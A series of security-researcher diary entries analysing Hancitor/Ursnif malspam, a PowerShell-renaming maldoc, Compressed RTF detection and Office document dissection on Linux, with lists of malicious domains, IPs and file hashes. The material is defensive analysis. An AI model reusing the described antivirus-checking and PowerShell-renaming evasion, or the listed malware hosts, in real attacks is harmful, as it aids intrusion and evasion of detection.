
Shown above: Downloading a malicious Word document from one of the emails.
Researchers like @James_inthe_box quickly figured out follow-up malware from these infections was Ursnif instead of Zeus Panda Banker. @Mesa_matt pointed out the Word macro checked for Malwarebytes on an infected Windows host.

Shown above: Tweet from @James_inthe_box about the follow-up malware.

Shown above: Tweet from @Mesa_matt about Hancitor checking for Malwarebytes.
This got me curious, so I used Officemalscanner to extract macros from the downloaded Word doc. Reviewing the macros showed code that checked for the following antivirus solutions:
- PSUAMain - Panda Cloud Antivirus
- n360 - Norton 360
- PccNT - Trend Micro PC-cillin
- uiSeAgnt - Trend Micro Worry-Free Business Security
- mbam - Malwarebytes
- mbamtray - Malwarebytes

Shown above: Using Officemalscanner to extract macros from the malicious Word doc.

Shown above: Finding the macro code that checks for Malwarebytes.

Shown above: Searching the extracted macro to see if it checks for other antivirus solutions.
Infection traffic
Infection traffic was similar to previous Hancitor infections I've recently generated in my lab, except there was no Zeus Panda Banker infection traffic. Instead, I saw post-infection traffic for Ursnif.

Shown above: Traffic from the infection filtered in Wireshark.

Shown above: DNS traffic from the infection shows additional domains for Ursnif.
Malware from an infected Windows host
Malware from this infection was not persistent. It did not survive a reboot of my infected Windows host. Like Zeus Panda Banker from previous Hancitor infections, follow-up Ursnif malware was saved to the victim's AppData\Local\Temp folder as a .tmp file. Unlike previous Zeus Panda Banker infections, Ursnif malware from this infection did not copy itself anywhere else. It ran as the same .tmp file and was not made persistent to survive a reboot.

Shown above: Task Manager showed processes by Ursnif and other malware from the infection.

Shown above: Ursnif malware binary retrieved from my infected Windows host.
Indicators
Indicators of traffic from my infected lab host follow:
- Start date/time: Monday 2018-10-29 at 16:07 UTC
Downloading the Word document from a link in the email:
- 47.74.240.167 port 80 - vermontpancake.com - GET /?[string of characters]=[encoded string representing recipient's email address]
IP address check by the infected Windows host--not inherently malicious on its own:
- port 80 - api.ipify.org - GET /
Traffic for the follow-up malware (Pony, Evil Pony, and Ursnif):
- 45.40.182.1 port 80 - mmacontender.com - GET /1
- 45.40.182.1 port 80 - mmacontender.com - GET /2
- 45.40.182.1 port 80 - mmacontender.com - GET /4
- 92.53.126.72 port 80 - otelvictoria.ru - GET /wp-includes/2
- 92.53.126.72 port 80 - otelvictoria.ru - GET /wp-includes/4
- 78.155.217.221 port 80 - uzri.net - GET /wp-includes/2
- 78.155.217.221 port 80 - uzri.net - GET /wp-includes/4
Post-infection traffic for Hancitor, Pony, and Evil Pony:
- 54.38.145.209 port 80 - oneningsitar.com - attempted TCP connections but no response
- 185.74.254.92 port 80 - witoftrinreb.ru - POST /4/forum.php
- 185.74.254.92 port 80 - witoftrinreb.ru - POST /mlu/forum.php
- 185.74.254.92 port 80 - witoftrinreb.ru - POST /d2/about.php
Post-infection traffic for Ursnif:
- 8.208.9.98 port 80 - api.xc78cx.at - GET /wpx/[long string of characters]
- 8.208.9.98 port 80 - io.narran.at - GET /wpx/[long string of characters]
- 8.208.9.98 port 80 - x1.eromov.at - GET /wpx/[long string of characters]
- 8.208.9.98 port 80 - chat.ahohri.at - GET /wpx/[long string of characters]
- 8.208.9.98 port 80 - cdn1.xc78cx.at - GET /wpx/[long string of characters]
DNS queries for additional Ursnif domains:
- DNS query for golangland.cn - response: No such name
- DNS query for d1.ho00yn.at - response: No such name
- DNS query for ar17op.su - response: No such name
- DNS query for deepmoler.cn - response: No such name
- DNS query for go.xiroxaro.at - response: Server failure
- DNS query for ab.pontlap.at - response: No such name
Malware retrieved from my infected lab host follows:
SHA256 hash: 73d7f5cabfc82d7bd8a54e03ecb51567d81ac5dfa8dc1bd36670daede4e6c482
- File size: 228,864 bytes
- File name: fax_271094.doc (random numbers in the file name for each download)
- File description: Downloaded Word document with macros to cause Hancitor infection
SHA256 hash: 846d1e1d019d5bc2a05940b119e19a07643f2e3851184f843960cfd949280894
- File size: 81,920 bytes
- File location: C:\Users\[username]\AppData\Local\Temp\6.exe
- File location: C:\Users\[username]\AppData\Local\Temp\6.pif
- File description: Hancitor malware binary (Windows executable)
SHA256 hash: 07aa5e78498bcf67458770e22590da1529463b9f65213c8f916b3f680d075fdd
- File size: 81,920 bytes
- File location: C:\Users\[username]\AppData\Local\Temp\BND309.tmp (random characters before .tmp in the file name)
- File description: Ursnif malware binary (Windows executable)
Final words
My standard warning still applies. Properly-administered Windows hosts are not susceptible to this type of infection. However, for a variety of reasons, many people run older versions of Windows that are not fully patched or up-to-date. That's why criminals continue to run these malspam campaigns. As long as a small percentage generates a successful infection, these campaigns will remain profitable.
My background is not in system administration, so I don't have details on tools like SRP or AppLocker that can help prevent these malspam-based attacks. My previous diary has a comment about an article from Aaron Margosis to simplify AppLocker deployment (link). For those with Office 2013 and later versions, you have an option to block macros in documents downloaded from the Internet (link).
If you find this diary helpful or have any suggested improvements, please leave a comment.
Email examples, pcap, and malware associated with today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Maldoc Duplicating PowerShell Prior to Use
Reader Tor submitted a suspicious email he received today. It has a Word document attachment, which, no surpise, has VBA macros.

Looking at the VBA code, I noticed that it was concatenating strings together to form an obfuscated PowerShell script. Unfortunetately for me, they were concatenated in a different order than the order they appear in the script. Hence I used ViperMonkey to emulate the VBA code (I had to use Python 64-bit, as Python 32-bit was running out of memory while emulating the VBA code):

A Shell statement is executed to start an executable in a temporary folder:


This looks like a PowerShell script. ywqprpphbf.exe is actually a copy of the PowerShell executable. The complete PowerShell directory is copied with a VBA command to a temporary folder, and PowerShell.exe is renamed to ywqprpphbf.exe.

With this copy, the malware authors hope to evade simple detection of PowerShell execution based on process names (powershell.exe).
But this does not prevent PowerShell event log entries to be created:

Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
1 Comments
Detecting Compressed RTF
I was asked how I knew that the content of the email in my last diary entry, was compressed RTF.
At first, I didn't know this. The reader, Salil, told us that he suspected that the URLs he was looking for, were in stream 67. I looked at stream 67, but couldn't find the content of the email.
Then I analyzed the content of the stream with my tool byte-stats.py, and noticed it was about 5 KB with a high entropy: 7.5...

So I thought that the content of this stream was probably compressed. But looking at the hexdump, I didn't recognize the compression method:

The first string in this hexdump is LZFu. LZ reminded me of Lempel-Ziv compression. A Google search for LZFu gave this:

That's when I found out about Compressed RTF, and then I created a decompression tool with the right module and a couple of lines.
I also updated my file-magic tool to detect Compressed RTF using this definition:
# 2018/10/26
#------------------------------------------------------------------------------
# Compressed RTF: file(1) magic Compressed RTF
#
8 string LZFu Compressed RTF
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Dissecting Malicious Office Documents with Linux
A few months ago, Rob wrote a nice diary[1] to explain how to dissect a (malicious) Office document (.docx). The approach was to use the OpenXML SDK[2] with Powershell. This is nice but how to achieve the same on a Linux system? One of our readers (thanks Mike!) provided us with the steps to perform the same kind of analysis but on a Kali instance (replace Kali with your preferred distribution).
The idea remains the same: To use Powershell and the SDK. Yes, if you don’t know yet, the integration between the Linux and Windows worlds is becoming very deep. If it’s possible to run bash on Windows, it’s also possible to run Powershell on a Linux box[3]! Here are the steps to install the required software components.
Install Powershell:
# apt update && apt -y install curl gnupg apt-transport-https # curl https://packages.microsoft.com/keys/microsoft.asc | apt-key add - # echo "deb [arch=amd64] https://packages.microsoft.com/repos/microsoft-debian-stretch-prod stretch main" > /etc/apt/sources.list.d/powershell.list # apt-get update # apt-get install powershell
Install Mono (Mono is an open source implementation of Microsoft's .NET Framework[4])
# apt-get install mono-complete # curl -o /usr/local/bin/nuget.exe https://dist.nuget.org/win-x86-commandline/latest/nuget.exe
Install the OpenXML SDK:
# mkdir /opt/MSPackages # cd /opt/MSPackages # mono /usr/local/bin/nuget.exe install DocumentFormat.OpenXml -Version 2.8.1
Now you are able to follow the same analysis path as described by Rob in his diary. Here is an example:
# file 14266eed4ebd3d4653c27f150e5717a763f13365525966186cfd7b390d21685f.docx
14266eed4ebd3d4653c27f150e5717a763f13365525966186cfd7b390d21685f.docx: Microsoft Word 2007+
# pwsh
PowerShell 6.1.0
Copyright (c) Microsoft Corporation. All rights reserved.
https://aka.ms/pscore6-docs
Type 'help' to get help.
PS /tmp> [System.Reflection.Assembly]::LoadFrom("/opt/MSPackages/DocumentFormat.OpenXml.2.8.1/lib/net35/DocumentFormat.OpenXml.dll")
GAC Version Location
--- ------- --------
False v2.0.50727 /opt/MSPackages/DocumentFormat.OpenXml.2.8.1/lib/net35/DocumentFormat.OpenXml.dll
PS /tmp> $file='14266eed4ebd3d4653c27f150e5717a763f13365525966186cfd7b390d21685f.docx'
PS /tmp> $doc = [DocumentFormat.OpenXml.Packaging.WordprocessingDocument]::Open($file,$true)
PS /tmp> $doc.MainDocumentPart.Document | grep InnerText | grep http
InnerText : HYPERLINK "hxxps://bozeqb[.]com/redirect.php"READ FULL CODE OF CONDUCT AND SIGN HERE
PS /tmp> $doc.Close()
An easy way to safely extract malicious URLs. Happy document analysis!
[1] https://isc.sans.edu/forums/diary/Dissecting+Malicious+MS+Office+Docs/24108/
[2] https://docs.microsoft.com/en-us/office/open-xml/open-xml-sdk
[3] https://docs.microsoft.com/en-us/powershell/scripting/setup/installing-powershell-core-on-linux?view=powershell-6
[4] https://www.mono-project.com/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
6 Comments
Fake Bank/Post Office Phone Calls Targeting Chinese Immigrants
The most visible scams you typically see are distributed rather broadly without targeting specific groups. They usually operate on the assumption that it will his at least a couple of victims willing to fork over some money for the elusive gain promised by the scam. On the other hand, scams can be more effective if they are targeting smaller groups. The scam can use a message that is particularly focusing on concerns to the group.
